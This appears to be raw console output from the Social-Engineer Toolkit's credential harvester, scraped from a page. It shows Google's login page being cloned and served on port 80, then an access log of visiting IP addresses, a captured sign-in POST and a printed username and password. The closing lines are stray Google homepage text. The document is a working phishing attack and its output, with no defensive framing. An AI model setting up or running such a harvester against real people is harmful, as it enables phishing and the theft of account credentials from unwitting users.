 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
185.172.110.235 - - [08/Jun/2020 18:06:38] "GET / HTTP/1.1" 200 -
104.222.114.77 - - [08/Jun/2020 18:06:38] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 104.222.114.77
104.222.114.77 - - [08/Jun/2020 18:06:39] "GET /favicon.ico HTTP/1.1" 404 -
127.0.0.1 - - [08/Jun/2020 18:07:17] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc
1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=stephen
POSSIBLE PASSWORD FIELD FOUND: Passwd=booyaka
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Google
Google Search
I'm Feeling Lucky
Google offered in: Français